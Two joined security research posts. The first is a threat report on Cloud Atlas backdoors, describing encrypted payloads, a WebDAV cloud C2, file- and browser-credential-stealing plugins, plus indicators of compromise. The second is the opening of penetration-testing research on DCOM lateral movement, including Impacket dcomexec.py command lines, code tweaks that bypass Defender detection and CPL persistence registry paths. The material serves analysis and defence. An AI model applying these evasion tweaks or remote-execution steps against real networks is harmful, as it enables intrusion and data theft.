The library reads the contents of the "chambranle" file with the payload, uses the key from the decrypted config and the IV located at the very end of the "chambranle" file to decrypt it with AES-256-CBC. The decrypted file is another DLL with its size and SHA-1 hash embedded at the end, added to verify that the DLL is decrypted correctly. The DLL decrypted from "chambranle" is the main body of the CloudAtlas backdoor, and control is transferred to it via one of the exported functions, specifically the one with ordinal 2.
When the main body of the backdoor gains control, the first thing it does is decrypt its own configuration. Decryption is done in a similar way, using AES-256-CBC. The key for AES-256 is located before the configuration, and the IV is located right after it. The most useful information in the configuration file includes the URL of the cloud service, paths to directories for receiving payloads and unloading results, and credentials for the cloud service.

Immediately after decrypting the configuration, the backdoor starts interacting with the C2 server, which is a cloud service, via WebDAV. First, the backdoor uses the MKCOL HTTP method to create two directories: one ("/guessed/intershop/Euskalduns/") will regularly receive a beacon in the form of an encrypted file containing information about the system, time, user name, current command line, and volume information. The other directory ("/cancrenate/speciesists/") is used to retrieve payloads. The beacon file and payload files are AES-256-CBC encrypted with the key that was used for backdoor configuration decryption.
The backdoor uses the HTTP PROPFIND method to retrieve the list of files. Each of these files will be subsequently downloaded, deleted from the cloud service, decrypted, and executed.
The payload consists of data with a binary block containing a command number and arguments at the beginning, followed by an executable plugin in the form of a DLL. The structure of the arguments depends on the type of command. After the plugin is loaded into memory and configured, the backdoor calls the exported function with ordinal 1, passing several arguments: a pointer to the backdoor function that implements sending files to the cloud service, a pointer to the decrypted backdoor configuration, and a pointer to the binary block with the command and arguments from the beginning of the payload.
Before calling the plugin function, the backdoor saves the path to the current directory and restores it after the function is executed. Additionally, after execution, the plugin is removed from memory.
CloudAtlas::Plugin (FileGrabber)
FileGrabber is the most commonly used plugin. As the name suggests, it is designed to steal files from an infected system. Depending on the command block transmitted, it is capable of:
- Stealing files from all local disks
- Stealing files from the specified removable media
- Stealing files from specified folders
- Using the selected username and password from the command block to mount network resources and then steal files from them
For each detected file, a series of rules are generated based on the conditions passed within the command block, including:
- Checking for minimum and maximum file size
- Checking the file’s last modification time
- Checking the file path for pattern exclusions. If a string pattern is found in the full path to a file, the file is ignored
- Checking the file name or extension against a list of patterns
If all conditions match, the file is sent to the C2 server, along with its metadata, including attributes, creation time, last access time, last modification time, size, full path to the file, and SHA-1 of the file contents. Additionally, if a special flag is set in one of the rule fields, the file will be deleted after a copy is sent to the C2 server. There is also a limit on the total amount of data sent, and if this limit is exceeded, scanning of the resource stops.
CloudAtlas::Plugin (Common)
This is a general-purpose plugin, which parses the transferred block, splits it into commands, and executes them. Each command has its own ID, ranging from 0 to 6. The list of commands is presented below.
- Command ID 0: Creates, sets and closes named events.
- Command ID 1: Deletes the selected list of files.
- Command ID 2: Drops a file on disk with content and a path selected in the command block arguments.
- Command ID 3: Capable of performing several operations together or independently, including:
- Dropping several files on disk with content and paths selected in the command block arguments
- Dropping and executing a file at a specified path with selected parameters. This operation supports three types of launch:
- Using the WinExec function
- Using the ShellExecuteW function
- Using the CreateProcessWithLogonW function, which requires that the user’s credentials be passed within the command block to launch the process on their behalf
- Command ID 4: Uses the StdRegProv COM interface to perform registry manipulations, supporting key creation, value deletion, and value setting (both DWORD and string values).
- Command ID 5: Calls the ExitProcess function.
- Command ID 6: Uses the credentials passed within the command block to connect a network resource, drops a file to the remote resource under the name specified within the command block, creates and runs a VB script on the local system to execute the dropped file on the remote system. The VB script is created at
"%APPDATA%\ntsystmp.vbs". The path to launch the file dropped on the remote system is passed to the launched VB script as an argument.
CloudAtlas::Plugin (PasswordStealer)
This plugin is used to steal cookies and credentials from browsers. This is an extended version of the Common Plugin, which is used for more specific purposes. It can also drop, launch, and delete files, but its primary function is to drop files belonging to the “Chrome App-Bound Encryption Decryption” open-source project onto the disk, and run the utility to steal cookies and passwords from Chromium-based browsers. After launching the utility, several files ("cookies.txt" and "passwords.txt") containing the extracted browser data are created on disk. The plugin then reads JSON data from the selected files, parses the data, and sends the extracted information to the C2 server.
CloudAtlas::Plugin (InfoCollector)
This plugin is used to collect information about the infected system. The list of commands is presented below.
- Command ID 0xFFFFFFF0: Collects the computer’s NetBIOS name and domain information.
- Command ID 0xFFFFFFF1: Gets a list of processes, including full paths to executable files of processes, and a list of modules (DLLs) loaded into each process.
- Command ID 0xFFFFFFF2: Collects information about installed products.
- Command ID 0xFFFFFFF3: Collects device information.
- Command ID 0xFFFFFFF4: Collects information about logical drives.
- Command ID 0xFFFFFFF5: Executes the command with input/output redirection, and sends the output to the C2 server. If the command line for execution is not specified, it sequentially launches the following utilities and sends their output to the C2 server:
net group "Exchange servers" /domain Ipconfig arp -a
Python script
As mentioned in one of our previous reports, Cloud Atlas uses a custom Python script named get_browser_pass.py to extract saved credentials from browsers on infected systems. If the Python interpreter is not present on the victim’s machine, the group delivers an archive that includes both the script and a bundled Python interpreter to ensure execution.
During one of the latest incidents we investigated, we once again observed traces of this tool in action, specifically the presence of the file "C:\ProgramData\py\pytest.dll".
The pytest.dll library is called from within get_browser_pass.py and used to extract credentials from Yandex Browser. The data is then saved locally to a file named y3.txt.
Victims
According to our telemetry, the identified targets of the malicious activities described here are located in Russia and Belarus, with observed activity dating back to the beginning of 2025. The industries being targeted are diverse, encompassing organizations in the telecommunications sector, construction, government entities, and plants.
Conclusion
For more than ten years, the group has carried on its activities and expanded its arsenal. Now the attackers have four implants at their disposal (PowerShower, VBShower, VBCloud, CloudAtlas), each of them a full-fledged backdoor. Most of the functionality in the backdoors is duplicated, but some payloads provide various exclusive capabilities. The use of cloud services to manage backdoors is a distinctive feature of the group, and it has proven itself in various attacks.
Indicators of compromise
Note: The indicators in this section are valid at the time of publication.
File hashes
0D309C25A835BAF3B0C392AC87504D9E протокол (08.05.2025).doc
D34AAEB811787B52EC45122EC10AEB08 HTA
4F7C5088BCDF388C49F9CAAD2CCCDCC5 StandaloneUpdate_2020-04-13_090638_8815-145.log:StandaloneUpdate_2020-04-13_090638_8815-145cfcf.vbs
5C93AF19EF930352A251B5E1B2AC2519 StandaloneUpdate_2020-04-13_090638_8815-145.log:StandaloneUpdate_2020-04-13_090638_8815-145.dat (encrypted)
0E13FA3F06607B1392A3C3CAA8092C98 VBShower::Payload(1)
BC80C582D21AC9E98CBCA2F0637D8993 VBShower::Payload(2)
12F1F060DF0C1916E6D5D154AF925426 VBShower::Payload(3)
E8C21CA9A5B721F5B0AB7C87294A2D72 VBShower::Payload(4)
2D03F1646971FB7921E31B647586D3FB VBShower::Payload(5)
7A85873661B50EA914E12F0523527CFA VBShower::Payload(6)
F31CE101CBE25ACDE328A8C326B9444A VBShower::Payload(7)
E2F3E5BF7EFBA58A9C371E2064DFD0BB VBShower::Payload(8)
67156D9D0784245AF0CAE297FC458AAC VBShower::Payload(9)
116E5132E30273DA7108F23A622646FE VBCloud::Launcher
E9F60941A7CED1A91643AF9D8B92A36D VBCloud::Payload(FileGrabber)
718B9E688AF49C2E1984CF6472B23805 PowerShower
A913EF515F5DC8224FCFFA33027EB0DD PowerShower::Payload(2)
BAA59BB050A12DBDF981193D88079232 chambranle (encrypted)
Domains and IPs
billet-ru[.]net
mskreg[.]net
flashsupport[.]org
solid-logit[.]com
cityru-travel[.]org
transferpolicy[.]org
information-model[.]net
securemodem[.]com






Yet another DCOM object for lateral movement

Introduction
If you’re a penetration tester, you know that lateral movement is becoming increasingly difficult, especially in well-defended environments. One common technique for remote command execution has been the use of DCOM objects.
Over the years, many different DCOM objects have been discovered. Some rely on native Windows components, others depend on third-party software such as Microsoft Office, and some are undocumented objects found through reverse engineering. While certain objects still work, others no longer function in newer versions of Windows.
This research presents a previously undescribed DCOM object that can be used for both command execution and potential persistence. This new technique abuses older initial access and persistence methods through Control Panel items.
First, we will discuss COM technology. After that, we will review the current state of the Impacket dcomexec script, focusing on objects that still function, and discuss potential fixes and improvements, then move on to techniques for enumerating objects on the system. Next, we will examine Control Panel items, how adversaries have used them for initial access and persistence, and how these items can be leveraged through a DCOM object to achieve command execution.
Finally, we will cover detection strategies to identify and respond to this type of activity.
COM/DCOM technology
What is COM?

COM stands for Component Object Model, a Microsoft technology that defines a binary standard for interoperability. It enables the creation of reusable software components that can interact at runtime without the need to compile COM libraries directly into an application.
These software components operate in a client–server model. A COM object exposes its functionality through one or more interfaces. An interface is essentially a collection of related member functions (methods).
COM also enables communication between processes running on the same machine by using local RPC (Remote Procedure Call) to handle cross-process communication.
Terms
To ensure a better understanding of its structure and functionality, let’s revise COM-related terminology.
- COM interface
A COM interface defines the functionality that a COM object exposes. Each COM interface is identified by a unique GUID known as the IID (Interface ID). All COM interfaces can be found in the Windows Registry under HKEY_CLASSES_ROOT\Interface, where they are organized by GUID. - COM class (COM CoClass)
A COM class is the actual implementation of one or more COM interfaces. Like COM interfaces, classes are identified by unique GUIDs, but in this case the GUID is called the CLSID (Class ID). This GUID is used to locate the COM server and activate the corresponding COM class.All COM classes must be registered in the registry under HKEY_CLASSES_ROOT\CLSID, where each class’s GUID is stored. Under each GUID, you may find multiple subkeys that serve different purposes, such as:
- InprocServer32/LocalServer32: Specifies the system path of the COM server where the class is defined. InprocServer32 is used for in-process servers (DLLs), while LocalServer32 is used for out-of-process servers (EXEs). We’ll describe this in more detail later.
- ProgID: A human-readable name assigned to the COM class.
- TypeLib: A binary description of the COM class (essentially documentation for the class).
- AppID: Used to describe security configuration for the class.
- COM server
A COM is the module where a COM class is defined. The server can be implemented as an EXE, in which case it is called an out-of-process server, or as a DLL, in which case it is called an in-process server. Each COM server has a unique file path or location in the system. Information about COM servers is stored in the Windows Registry. The COM runtime uses the registry to locate the server and perform further actions. Registry entries for COM servers are located under the HKEY_CLASSES_ROOT root key for both 32- and 64-bit servers.
Client–server model
- In-process server
In the case of an in-process server, the server is implemented as a DLL. The client loads this DLL into its own address space and directly executes functions exposed by the COM object. This approach is efficient since both client and server run within the same process. - Out-of-process server
Here, the server is implemented and compiled as an executable (EXE). Since the client cannot load an EXE into its address space, the server runs in its own process, separate from the client. Communication between the two processes is handled via ALPC (Advanced Local Procedure Call) ports, which serve as the RPC transport layer for COM.
What is DCOM?
DCOM is an extension of COM where the D stands for Distributed. It enables the client and server to reside on different machines. From the user’s perspective, there is no difference: DCOM provides an abstraction layer that makes both the client and the server appear as if they are on the same machine.
Under the hood, however, COM uses TCP as the RPC transport layer to enable communication across machines.

Certain requirements must be met to extend a COM object into a DCOM object. The most important one for our research is the presence of the AppID subkey in the registry, located under the COM CLSID entry.
The AppID value contains a GUID that maps to a corresponding key under HKEY_CLASSES_ROOT\AppID. Several subkeys may exist under this GUID. Two critical ones are:
- AccessPermission: controls access permissions.
- LaunchPermission: controls activation permissions.
These registry settings grant remote clients permissions to activate and interact with DCOM objects.
Lateral movement via DCOM
After attackers compromise a host, their next objective is often to compromise additional machines. This is what we call lateral movement. One common lateral movement technique is to achieve remote command execution on a target machine. There are many ways to do this, one of which involves abusing DCOM objects.

In recent years, many DCOM objects have been discovered. This research focuses on the objects exposed by the Impacket script dcomexec.py that can be used for command execution. More specifically, three exposed objects are used: ShellWindows, ShellBrowserWindow and MMC20.
- ShellWindows
ShellWindows was one of the first DCOM objects to be identified. It represents a collection of open shell windows and is hosted by explorer.exe, meaning any COM client communicates with that process.In Impacket’s dcomexec.py, once an instance of this COM object is created on a remote machine, the script provides a semi-interactive shell.
Each time a user enters a command, the function exposed by the COM object is called. The command output is redirected to a file, which the script retrieves via SMB and displays back to simulate a regular shell.
Internally, the script runs this command when connecting:
cmd.exe /Q /c cd \ 1> \\127.0.0.1\ADMIN$\__17602 2>&1This sets the working directory to C:\ and redirects the output to the ADMIN$ share under the filename
__17602. After that, the script checks whether the file exists; if it does, execution is considered successful and the output appears as if in a shell.When running dcomexec.py against Windows 10 and 11 using the ShellWindows object, the script hangs after confirming SMB connection initialization and printing the SMB banner. As I mentioned in my personal blog post, it appears that this DCOM object no longer has permission to write to the ADMIN$ share. A simple fix is to redirect the output to a directory the DCOM object can write to, such as the Temp folder. The Temp folder can then be accessed under the same ADMIN$ share. A small change in the code resolves the issue. For example:
OUTPUT_FILENAME = 'Temp\\__' + str(time.time())[:5] - ShellBrowserWindow
The ShellBrowserWindow object behaves almost identically to ShellWindows and exhibits the same behavior on Windows 10. The same workaround that we used for ShellWindows applies in this case. However, on Windows 11, this object no longer works for command execution. - MMC20
The MMC20.Application COM object is the automation interface for Microsoft Management Console (MMC). It exposes methods and properties that allow MMC snap-ins to be automated.This object has historically worked across all Windows versions. Starting with Windows Server 2025, however, attempting to use it triggers a Defender alert, and execution is blocked.
As shown in earlier examples, the dcomexec.py script writes the command output to a file under ADMIN$, with a filename that begins with
__:OUTPUT_FILENAME = '__' + str(time.time())[:5]Defender appears to check for files written under ADMIN$ that start with
__, and when it detects one, it blocks the process and alerts the user. A quick fix is to simply remove the double underscores from the output filename.Another way to bypass this issue is to use the same workaround used for ShellWindows – redirecting the output to the Temp folder. The table below outlines the status of these objects across different Windows versions.
Windows Server 2025 Windows Server 2022 Windows 11 Windows 10 ShellWindows Doesn’t work Doesn’t work Works but needs a fix Works but needs a fix ShellBrowserWindow Doesn’t work Doesn’t work Doesn’t work Works but needs a fix MMC20 Detected by Defender Works Works Works
Enumerating COM/DCOM objects
The first step to identifying which DCOM objects could be used for lateral movement is to enumerate them. By enumerating, I don’t just mean listing the objects. Enumeration involves:
- Finding objects and filtering specifically for DCOM objects.
- Identifying their interfaces.
- Inspecting the exposed functions.
Automating enumeration is difficult because most COM objects lack a type library (TypeLib). A TypeLib acts as documentation for an object: which interfaces it supports, which functions are exposed, and the definitions of those functions. Even when TypeLibs are available, manual inspection is often still required, as we will explain later.

There are several approaches to enumerating COM objects depending on their use cases. Next, we’ll describe the methods I used while conducting this research, taking into account both automated and manual methods.
- Automation using PowerShell
In PowerShell, you can use .NET to create and interact with DCOM objects. Objects can be created using either their ProgID or CLSID, after which you can call their functions (as shown in the figure below).Under the hood, PowerShell checks whether the COM object has a TypeLib and implements the IDispatch interface. IDispatch enables late binding, which allows runtime dynamic object creation and function invocation. With these two conditions met, PowerShell can dynamically interact with COM objects at runtime.
Our strategy looks like this:
As you can see in the last box, we perform manual inspection to look for functions with names that could be of interest, such as Execute, Exec, Shell, etc. These names often indicate potential command execution capabilities.
However, this approach has several limitations:
- TypeLib requirement: Not all COM objects have a TypeLib, so many objects cannot be enumerated this way.
- IDispatch requirement: Not all COM objects implement the IDispatch interface, which is required for PowerShell interaction.
- Interface control: When you instantiate an object in PowerShell, you cannot choose which interface the instance will be tied to. If a COM class implements multiple interfaces, PowerShell will automatically select the one marked as [default] in the TypeLib. This means that other non-default interfaces, which may contain additional relevant functionality, such as command execution, could be overlooked.
- Automation using C++
As you might expect, C++ is one of the languages that natively supports COM clients. Using C++, you can create instances of COM objects and call their functions via header files that define the interfaces.However, with this approach, we are not necessarily interested in calling functions directly. Instead, the goal is to check whether a specific COM object supports certain interfaces. The reasoning is that many interfaces have been found to contain functions that can be abused for command execution or other purposes.This strategy primarily relies on an interface called IUnknown. All COM interfaces should inherit from this interface, and all COM classes should implement it.The IUnknown interface exposes three main functions. The most important is QueryInterface(), which is used to ask a COM object for a pointer to one of its interfaces.So, the strategy is to:
- Enumerate COM classes in the system by reading CLSIDs under the HKEY_CLASSES_ROOT\CLSID key.
- Check whether they support any known valuable interfaces. If they do, those classes may be leveraged for command execution or other useful functionality.
This method has several advantages:
- No TypeLib dependency: Unlike PowerShell, this approach does not require the COM object to have a TypeLib.
- Use of IUnknown: In C++, you can use the QueryInterface function from the base IUnknown interface to check if a particular interface is supported by a COM class.
- No need for interface definitions: Even without knowing the exact interface structure, you can obtain a pointer to its virtual function table (vtable), typically cast as a void*. This is enough to confirm the existence of the interface and potentially inspect it further.
The figure below illustrates this strategy:
This approach is good in terms of automation because it eliminates the need for manual inspection. However, we are still only checking well-known interfaces commonly used for lateral movement, while potentially missing others.
- Manual inspection using open-source tools

As you can see, automation can be difficult since it requires several prerequisites and, in many cases, still ends with a manual inspection. An alternative approach is manual inspection using a tool called OleViewDotNet, developed by James Forshaw. This tool allows you to:
- List all COM classes in the system.
- Create instances of those classes.
- Check their supported interfaces.
- Call specific functions.
- Apply various filters for easier analysis.
- Perform other inspection tasks.
One of the most valuable features of this tool is its naming visibility. OleViewDotNet extracts the names of interfaces and classes (when available) from the Windows Registry and displays them, along with any associated type libraries.
This makes manual inspection easier, since you can analyze the names of classes, interfaces, or type libraries and correlate them with potentially interesting functionality, for example, functions that could lead to command execution or persistence techniques.
Control Panel items as attack surfaces
Control Panel items allow users to view and adjust their computer settings. These items are implemented as DLLs that export the CPlApplet function and typically have the .cpl extension. Control Panel items can also be executables, but our research will focus on DLLs only.
Attackers can abuse CPL files for initial access. When a user executes a malicious .cpl file (e.g., delivered via phishing), the system may be compromised – a technique mapped to MITRE ATT&CK T1218.002.
Adversaries may also modify the extensions of malicious DLLs to .cpl and register them in the corresponding locations in the registry.
- Under HKEY_CURRENT_USER:
HKCU\Software\Microsoft\Windows\CurrentVersion\Control Panel\Cpls
- Under HKEY_LOCAL_MACHINE:
- For 64-bit DLLs:
HKLM\Software\Microsoft\Windows\CurrentVersion\Control Panel\Cpls - For 32-bit DLLs:
HKLM\Software\WOW6432Node\Microsoft\Windows\CurrentVersion\Control Panel\Cpls
- For 64-bit DLLs:
